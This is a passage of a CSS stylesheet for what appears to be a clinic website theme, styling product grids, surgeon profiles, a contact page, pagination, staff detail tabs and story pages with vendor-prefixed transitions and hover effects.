    -webkit-transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.project-hover > h4 {
    color: #fff;
    float: left;
    font-size: 15px;
    letter-spacing: 0.3px;
    line-height: 23px;
    margin: 10px 0;
    width: 100%;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    transform: translateY(-30px);
}
.project:hover .project-hover > a,
.project:hover .project-hover > h4 {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.projects-list > li:first-child:nth-last-child(1),
.projects-list > li:first-child:nth-last-child(1) ~ li {
    width: 100%
}
.projects-list > li:first-child:nth-last-child(2),
.projects-list > li:first-child:nth-last-child(2) ~ li {
    width: 50%
}
.projects-list > li:first-child:nth-last-child(3),
.projects-list > li:first-child:nth-last-child(3) ~ li {
    width: 33.334%
}
.projects-list > li:first-child:nth-last-child(4),
.projects-list > li:first-child:nth-last-child(4) ~ li {
    width: 25%
}
.projects-list > li:first-child:nth-last-child(5),
.projects-list > li:first-child:nth-last-child(5) ~ li {
    width: 20%
}
.view-all {
    float: left;
    padding: 30px 30px 0;
    text-align: center;
    width: 100%;
}
/*=============== All Products ===================*/
.all-products {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.product {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.all-products .row {
    margin: 0 -1.5px
}
.all-products .row > div {
    padding: 0 1.5px
}
.product-img {
    float: left;
    margin-bottom: 30px;
    position: relative;
    width: 100%;
    overflow: hidden;
}
.product-img img {
    height: auto;
    width: 100%
}
.product-hover {
    padding: 20px;
    text-align: center;
    z-index: 2;
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.product-img:before {
    background: #000;
    content: "";
    height: 100%;
    width: 40%;
    opacity: 0;
    z-index: 1;
    position: absolute;
    left: 30%;
    top: 0;
}
.product-img:hover:before {
    opacity: 0.7;
    width: 100%;
    left: 0;
}
.product-hover > a {
    background: #fff none repeat scroll 0 0;
    color: #929292;
    display: inline-block;
    font-size: 15px;
    height: 35px;
    line-height: 35px;
    position: relative;
    margin: 0 2px;
    width: 35px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.product-hover > a:hover {
    color: #FFF
}
.product-img:hover .product-hover > a {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    -moz-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    -ms-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    -o-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
}
.product-hover > span {
    float: left;
    line-height: 15px;
    margin-top: 15px;
    width: 100%;
    opacity: 0;
    -webkit-transform: skewX(80deg);
    -moz-transform: skewX(80deg);
    -ms-transform: skewX(80deg);
    -o-transform: skewX(80deg);
    transform: skewX(80deg);
}
.product-img:hover .product-hover > span {
    opacity: 1;
    -webkit-transform: skewX(0);
    -moz-transform: skewX(0);
    -ms-transform: skewX(0);
    -o-transform: skewX(0);
    transform: skewX(0);
    -webkit-transition: all 0.3s ease 0.5s;
    -moz-transition: all 0.3s ease 0.5s;
    -ms-transition: all 0.3s ease 0.5s;
    -o-transition: all 0.3s ease 0.5s;
    transition: all 0.3s ease 0.5s;
}
.product-hover > span .rating-symbol {
    color: #fff;
    font-size: 5px;
}
.fa-3x {
    padding: 0 2px
}
.product-name {
    float: left;
    padding: 0 10px;
    text-align: center;
    width: 100%;
}
.cats {
    float: left;
    width: 100%;
}
.cats > a {
    color: #9a9a9a;
    display: inline-block;
    font-family: arimo;
    font-size: 11px;
    letter-spacing: 0.3px;
    line-height: 15px;
    margin: 0 1px;
}
.product-name > h4 {
    color: #303030;
    float: left;
    font-size: 14px;
    margin: 15px 0;
    width: 100%;
    text-transform: uppercase;
}
.product-name > h4 a {
    color: inherit
}
.product-name > span {
    display: inline-block;
    font-family: roboto;
    font-size: 15px;
    font-weight: 600;
    letter-spacing: 0;
}
.product-name > span ins {
    float: left;
    text-decoration: none
}
.product-name > span del {
    color: #797979;
    font-size: 12px;
    font-weight: 300;
    padding-left: 5px;
}
.product-hover > a.product-cart {
    left: -44px
}
.product-img:hover .product-hover > a.product-cart,
.product-img:hover .product-hover > a.product-search {
    left: 0;
}
.product-hover > a.product-search {
    left: 44px
}
.loading {
    pointer-events: none
}
.loading i:before {
    -webkit-animation: 1.3s linear 0s normal none infinite running spin;
    -moz-animation: 1.3s linear 0s normal none infinite running spin;
    -ms-animation: 1.3s linear 0s normal none infinite running spin;
    -o-animation: 1.3s linear 0s normal none infinite running spin;
    animation: 1.3s linear 0s normal none infinite running spin;
    display: inline-block;
    content: "\f110";
}
@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}
@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}
@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
    }
}
@-o-keyframes spin {
    from {
        -o-transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(360deg);
    }
}
@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
.product-hover > a.product-cart span {
    background: red;
    color: #fff;
    content: "1";
    font-family: roboto;
    font-size: 11px;
    height: 15px;
    letter-spacing: 0;
    line-height: 17px;
    opacity: 0;
    padding: 0 5px;
    position: absolute;
    right: -4px;
    top: 0;
    -webkit-transition: all 0.3s 3s;
    -moz-transition: all 0.3s 3s;
    -ms-transition: all 0.3s 3s;
    -o-transition: all 0.3s 3s;
    transition: all 0.3s 3s;
}
.product-hover > a.product-cart.added span {
    top: -6px;
    opacity: 1;
}
.product-hover > a.product-wishlist.added-to-wishlist {
    color: #FFF
}
.product-hover > a.view-cart {
    margin-right: 5px
}
/*=============== History Chart ===================*/
.history-chart {
    float: left;
    width: 100%;
}
.history-text {
    background-position: center center !important;
    background-size: cover !important;
    display: table-cell;
    padding: 50px 150px 50px 100px;
    position: relative;
    vertical-align: middle;
    width: 50%;
    z-index: 1;
}
.history-text::before {
    background: black none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.history-text > span {
    float: left;
    font-family: roboto slab;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
    width: 100%;
}
.history-text > h4 {
    color: #fff;
    float: left;
    font-size: 36px;
    font-weight: 700;
    margin: 0 0 10px;
    width: 100%;
}
.history-text > h4 strong {
    font-weight: 800
}
.history-text > i {
    color: #c7c7c7;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    letter-spacing: 0.3px;
    margin-bottom: 10px;
    width: 100%;
}
.history-text > p {
    color: #fff;
    float: left;
    margin: 10px 0 40px;
    width: 100%;
}
.history-table {
    display: table-cell;
    vertical-align: middle;
    padding: 100px 80px;
    width: 50%;
}
.table-info {
    float: left;
    width: 100%;
    margin-top: 40px;
    margin-bottom: -20px;
}
.table-define {
    float: left;
    width: 100%;
}
.table-define > span {
    color: #444444;
    float: left;
    font-family: arimo;
    font-size: 13px;
    letter-spacing: 0.3px;
    line-height: 15px;
    margin-bottom: 10px;
    width: 100%;
}
.table-define > span i {
    float: left;
    height: 15px;
    margin-right: 5px;
    width: 15px;
}
.counter {
    float: left;
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
}
.counter > strong {
    color: #2d2d2d;
    float: left;
    font-family: roboto slab;
    font-size: 30px;
    font-weight: 800;
    line-height: 24px;
    margin-bottom: 5px;
    width: 100%;
}
.counter > i {
    color: #454545;
    float: left;
    font-size: 12px;
    font-style: normal;
    letter-spacing: 0.3px;
    width: 100%;
}
/*=============== Page Top ===================*/
.pagetop {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: transparent;
    background-origin: padding-box;
    background-position: center center !important;
    background-repeat: no-repeat;
    background-size: cover !important;
    float: left;
    padding: 70px 0;
    position: relative;
    text-align: center;
    width: 100%;
    z-index: 1;
}
.pagetop:before {
    background: rgba(4, 7, 32, 0.8);
    content: "";
    height: 100%;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.pagetop .container > span {
    color: #e7e7e7;
    float: left;
    font-family: roboto slab;
    font-size: 13px;
    padding: 0 260px;
    font-weight: 500;
    text-transform: uppercase;
    width: 100%;
}
.pagetop h1 {
    color: #fff;
    float: left;
    font-size: 30px;
    margin: 5px 0 0;
    padding: 0 260px;
    text-transform: uppercase;
    width: 100%;
}
.pagetop .container {
    position: relative
}
.pagetop ul {
    list-style: outside none none;
    margin: 0;
    max-width: 265px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pagetop ul li {
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    line-height: 20px;
    padding: 0 10px;
    position: relative;
}
.pagetop ul li a {
    color: inherit;
    display: inline-block;
    line-height: inherit;
}
.pagetop ul li::before {
    content: "/";
    position: absolute;
    right: -2px;
    top: 0;
}
.pagetop ul li:last-child:before {
    display: none
}
/*=============== Pagination ===================*/
.pagination {
    float: left;
    margin: 70px 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.pagination li {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #282828;
    font-family: arimo;
    font-size: 12px;
    margin: 0 -2.6px;
    padding: 0;
    text-transform: uppercase;
    vertical-align: unset;
}
.pagination li a,
.pagination li span {
    background: #f6f6f6;
    border: 1px solid #d3d3d3;
    float: left;
    line-height: 20px;
    padding: 10px 19px 10px 15px;
    position: relative;
    color: #282828;
    z-index: 1;
}
.pagination li span.current {
    color: #fff;
}
/*.pagination li span {
    background: none;
    border: 0 none;
    font-size: 20px;
}*/
.pagination li:nth-child(2n+2) a {
    background: #fdfdfd
}
.pagination li a:before {
    background: -webkit-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea', endColorstr='#00ffffff', GradientType=0);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0.2;
    z-index: -1;
}
.pagination li:first-child a,
.pagination li:last-child a {
    background: #10222d none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    font-family: arimo;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.4px;
    padding: 11px 30px;
}
.pagination li:first-child a {
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.pagination li:last-child a {
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
/*=============== Surgeons ===================*/
.all-surgeons {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.surgeon {
    float: left;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    width: 100%;
}
.surgeon img {
    height: auto;
    width: 100%
}
.surgeon:hover img {
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -ms-filter: grayscale(1);
    -o-filter: grayscale(1);
    filter: grayscale(1);
}
.surgeon-info {
    padding: 0 10px 10px 0;
    position: absolute;
    bottom: 0;
    left: 0;
}
.surgeon-name {
    float: left;
    padding: 20px 35px 25px;
    position: relative;
    width: 100%;
    z-index: 1;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}

.surgeon-name h3 {
    color: #fff;
    float: left;
    font-size: 15px;
    text-transform: uppercase;
    margin: 0 0 5px;
    width: 100%;
}
.surgeon-name h3 a {
    color: inherit
}
.surgeon-name > span {
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    width: 100%;
}
.surgeon-name:before {
    background: black none repeat scroll 0 0;
    content: "";
    height: 100%;
    opacity: 0.8;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}

.surgeon-name:after {
    border-left: 260px solid #000;
    border-top: 30px solid transparent;
    bottom: 100%;
    content: "";
    height: 0;
    left: 0;
    opacity: 0.8;
    position: absolute;
    width: 0;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}
.surgeon:hover .surgeon-name:after {
    -webkit-transform: translateX(-400%);
    -moz-transform: translateX(-400%);
    -ms-transform: translateX(-400%);
    -o-transform: translateX(-400%);
    transform: translateX(-400%);
}
/*=============== Contact Page ===================*/
.map {
    float: left;
    width: 100%;
}
.map > div {
    float: left;
    min-height: 560px;
    width: 100%;
}
.contact-details {
    float: left;
    width: 100%;
}
.contact-details > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin-bottom: 10px;
    width: 100%;
}
.contact-details > h4 {
    float: left;
    font-size: 33px;
    line-height: 30px;
    margin: 0 0 10px;
    width: 100%;
}
.contact-details > strong {
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    font-weight: 800;
    line-height: 20px;
    margin-bottom: 10px;
    width: 100%;
}
.contact-details > p {
    color: #454545;
    float: left;
    font-size: 13px;
    width: 100%;
}
.contact-details > p strong {
    font-weight: 900
}
.contact-details > i {
    float: left;
    font-style: normal;
    font-weight: 700;
    width: 100%;
}
.contact-boxes {
    float: left;
    margin-bottom: -2px;
    position: relative;
    width: 100%;
}
.contact-box {
    background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0;
    float: left;
    padding: 70px 40px 80px;
    position: relative;
    text-align: center;
    width: 100%;
}
.contact-boxes .row {
    margin: 0 -1px
}
.contact-boxes .row > div {
    padding: 0 1px
}
.contact-box:before {
    background: #FFF;
    content: "";
    height: 100%;
    width: 2px;
    position: absolute;
    left: 100%;
    top: 0;
}
.contact-box > span {
    color: #fff;
    display: inline-block;
    font-size: 22px;
    height: 86px;
    line-height: 86px;
    width: 86px;
}
.contact-box > strong {
    color: #fff;
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 600;
    line-height: 20px;
    margin: 25px 0 10px;
    width: 100%;
}
.contact-box > p {
    color: #cacaca;
    float: left;
    font-size: 13px;
    margin: 0;
    width: 100%;
}
.contact-box > p strong {
    float: left;
    font-weight: 900;
    width: 100%;
}
.contact-box > p span {
    color: #cbcbcb;
    display: table;
    text-decoration: underline;
    width: 100%;
}
.contact-form .input-field > input {
    height: 53px
}
.contact-form .input-field > input,
.contact-form .input-field > textarea {
    color: #555555;
    font-family: roboto;
    font-size: 11px;
}
.contact-form {
    text-align: center
}
.contact-form .coloured-btn {
    display: inline-block;
    float: none;
}
.contact-form form .row {
    margin: 0 -1px
}
.g-recaptcha {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 100%;
}
.g-recaptcha > div {
    display: inline-block;
    width: auto;
}
#formresult {
    float: left;
    text-align: left;
    width: 100%;
}
.alert {
    border: 1px solid #fff;
    float: left;
    font-family: roboto slab;
    font-size: 12px;
    margin-bottom: 10px;
    padding: 13px 20px;
    width: 100%;
}
.alert.warning {
    background: #f2dede none repeat scroll 0 0;
    border-color: #ebccd1;
    color: #a94442;
}
.alert.success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
/*=============== Service Single ===================*/
.service-single {
    float: left;
    margin-bottom: 60px;
    width: 100%;
}
.single-img {
    float: left;
    margin-bottom: 60px;
    position: relative;
    text-align: center;
    width: 100%;
}
.single-img > img {
    height: auto;
    max-width: 100%
}
.service-description {
    float: left;
    width: 100%;
}
.service-icon {
    float: left;
    font-size: 60px;
    line-height: 70px;
    position: relative;
    width: 120px;
}
/*.service-icon:before {
    border-top: 4px double #000000;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    width: 80%;
}*/
.service-title > span {
    color: #8b8b8b;
    display: table;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
}
.service-title h2 {
    color: #2d2d2d;
    font-size: 26px;
    font-weight: 800;
    margin: 10px 0 15px;
    text-transform: uppercase;
}
.service-description > p {
    color: #454545;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 28px;
}
.service-title {
    display: table;
    left: -30px;
    position: relative;
}
/*=============== Real Stories Page ===================*/
.stories {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
.stories .fancy-post {
    margin-bottom: 30px
}
.stories.no-gap {
    margin: 0
}
.stories.no-gap .row > div {
    padding: 0
}
.stories.no-gap .fancy-post {
    margin-bottom: 0
}
/*=============== Single Product Page ===================*/
.single-product {
    float: left;
    width: 100%;
}
.single-product-tabs {
    float: left;
    position: relative;
    width: 100%;
}
.single-product-img {
    float: left;
    width: 100%;
}
.single-product-img img {
    height: auto;
    max-width: 100%
}
.single-product-thumbs {
    float: left;
    padding: 0 40px;
    position: relative;
    width: 100%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.single-product-thumbs a {
    border: 3px solid #ffffff;
    float: left;
    margin: 0 5px;
    width: 100%;
}
.single-product-thumbs a img {
    height: auto;
    width: 100%
}
.single-product-detail {
    float: left;
    margin-top: 10px;
    width: 100%;
}
.single-product-detail .cats > a {
    font-size: 12px
}
.single-product-detail h1 {
    float: left;
    font-size: 26px;
    font-weight: 600;
    margin: 5px 0 20px;
    text-transform: uppercase;
    width: 100%;
}
.single-product-detail .fa-3x {
    color: #dcc025;
    font-size: 15px;
}
.single-product-detail > span.reviews-counter,
.single-product-detail a.woocommerce-review-link {
    color: #9a9a9a;
    font-size: 11px;
    margin-left: 10px;
}
.single-price {
    float: left;
    line-height: 20px;
    margin-bottom: 40px;
    margin-top: 30px;
    width: 100%;
}
.single-price ins {
    float: left;
    font-family: roboto;
    font-size: 22px;
    font-weight: 700;
    margin-right: 10px;
    text-decoration: none;
}
.single-price del {
    color: #797979;
    float: left;
    font-family: roboto;
    font-size: 18px;
}
.single-product-detail .list > li {
    color: #666666;
    font-family: arimo;
    line-height: 28px;
    font-size: 13px;
    font-weight: 200;
}
.product-selections {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.input-group {
    background: #f4f4f4 none repeat scroll 0 0;
    display: inline-block;
    position: relative;
    width: 100px;
    z-index: 1;
}
.input-group span {
    height: 18px;
    line-height: 16px;
    position: absolute;
    right: 10px;
    text-align: center;
    bottom: 7px;
    width: 16px;
}
.input-group input {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-family: arimo;
    font-size: 13px;
    margin: 0;
    padding-right: 30px;
}
.input-group span button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -ms-box-shadow: none !important;
    -o-box-shadow: none !important;
    box-shadow: none !important;
    color: rgba(0, 0, 0, 0);
    float: none;
    height: 100%;
    padding: 0;
    width: 100%;
}
.input-group span:last-child {
    top: 7px;
    bottom: auto;
}
.input-group:before {
    background: rgb(249, 252, 247);
    background: -webkit-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: -moz-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: -ms-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: -o-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: linear-gradient(to bottom, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9fcf7', endColorstr='#f5f9f0', GradientType=0);
    border: 1px solid #eaeaea;
    content: "";
    height: 70%;
    position: absolute;
    right: 8px;
    top: 15%;
    width: 20px;
    z-index: -1;
}
.input-group span button:before {
    color: #333333;
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 12px;
    height: 100%;
    left: 0;
    line-height: 18px;
    position: absolute;
    top: 0;
    width: 100%;
}
.input-group span:last-child button:before {
    content: "\f0d8"
}
.input-group span:hover button:before {
    color: #FFF
}
.product-selections .coloured-btn {
    margin-left: 20px;
    padding: 13px 20px;
}
.product-selections .coloured-btn:hover {
    border-color: inherit;
    padding: 13px 30px;
}
.add-to-wishlist {
    border: 1px solid #d2d2d2;
    color: #555555;
    display: inline-block;
    font-family: roboto slab;
    font-size: 11px;
    font-weight: 600;
    line-height: 23px;
    margin-left: 12px;
    padding: 10px 20px;
    letter-spacing: 0.1px;
}
.add-to-wishlist i {
    color: #9b9b9b
}
/*=============== Story Detail ===================*/
.single-story {
    float: left;
    margin-bottom: 70px;
    width: 100%;
}
.single-img > a {
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.single-img > a i {
    color: #ffffff;
    font-size: 100px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.story-detail {
    float: left;
    width: 100%;
}
.post-subtitle {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.3px;
    width: 100%;
}
.post-title {
    float: left;
    font-size: 26px;
    margin: 10px 0 30px;
    width: 100%;
}
.meta {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.meta > li {
    color: #6f6f6f;
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    font-style: italic;
    font-weight: 400;
    margin-right: 40px;
}
.meta > li img {
    margin-right: 10px
}
.meta > li a {
    color: inherit
}
.meta > li i {
    margin-right: 5px
}
.single-description {
    float: left;
    margin-top: 10px;
    position: relative;
    width: 100%;
}
/*.single-description:before {
    border-top: 4px double #000000;
    content: "";
    left: 0;
    position: absolute;
    top: 25px;
    width: 90px;
}*/
.single-description p {
    font-size: 14px;
    line-height: 28px;
}
/*=============== Staff Detail ===================*/
.staff-detail {
    float: left;
    width: 100%;
}
.member-introduction {
    float: left;
    padding: 0 100px;
    width: 100%;
}
.member-wrapper {
    background: #fafafa;
    float: left;
    padding: 50px;
    width: 100%;
}
.staff-img {
    display: table-cell;
    vertical-align: middle;
}
.member-detail {
    display: table-cell;
    padding-left: 50px;
    vertical-align: middle;
}
.member-detail > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: 0.3px;
    width: 100%;
}
.member-detail h2 {
    float: left;
    font-size: 33px;
    font-weight: 100;
    margin: 10px 0;
    width: 100%;
}
.member-detail h2 strong {
    font-weight: 900
}
.member-detail > span {
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 30px;
    width: 100%;
}
.info-list {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.info-list > li {
    color: #454545;
    float: left;
    font-size: 14px;
    line-height: 25px;
    margin-bottom: 12px;
    width: 100%;
}
.info-list > li strong {
    float: left;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    width: 40%;
}
.info-list > li strong i {
    color: #ffffff;
    font-size: 11px;
    font-style: normal;
    padding: 8px 20px;
    text-transform: capitalize;
}
.member-detail .social-icons {
    margin-top: 40px
}
.staff-tabs {
    float: left;
    width: 100%;
}
.staff-tabs-selectors {
    float: left;
    position: relative;
    padding: 0 60px;
    width: 100%;
}
.tabs {
    padding: 0
}
.staff-tabs-selectors .tab {
    height: auto;
    line-height: 30px;
}
.staff-tabs-selectors .tabs {
    height: auto;
    background: none;
}
.staff-tabs-selectors .tab a {
    color: #ffffff;
    font-family: arimo;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 0;
    padding: 30px 20px;
    position: relative;
    text-transform: capitalize;
}
.staff-tabs-selectors .tab a:hover {
    color: #FFF
}
.staff-tabs-selectors .tab a i {
    margin-right: 5px
}
.staff-tabs-selectors .tab a:before {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    content: "";
    height: 20px;
    margin-top: -10px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.staff-tabs-selectors .tab:last-child a:before {
    display: none
}
.staff-tabs-selectors .tabs .indicator {
    background: #FFF
}
.staff-tab-content {
    background: #fafafa;
    float: left;
    padding: 40px 70px 80px;
    width: 100%;
}
.staff-tab-content p {
    font-size: 14px;
    line-height: 28px;
}
.all-skills {
    float: left;
    margin-bottom: -50px;
    width: 100%;
}
.progess-container {
    float: left;
    margin-bottom: 50px;
    width: 100%;
}
.progess-container > strong {
    color: #454545;
    float: left;
    font-family: arimo;
    font-size: 13px;
    font-weight: 800;
}
.progess-container > span {
    float: right;
    font-family: arimo;
    font-size: 14px;
}
.progess-container .progress {
    background: #c8c8c8 none repeat scroll 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    float: left;
    height: 6px;
    margin: 5px 0 0;
    width: 100%;
}
.staff-tab-content .all-skills {
    margin-top: 30px
}
.staff-tab-content .appointment-tab {
    background: rgba(0, 0, 0, 0) url("../images/resource/parallax3.jpg") repeat scroll 0 0;
    margin: 30px 0 0;
    padding: 70px 100px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.staff-tab-content .appointment-tab::before {
    background: #000000 none repeat scroll 0 0;
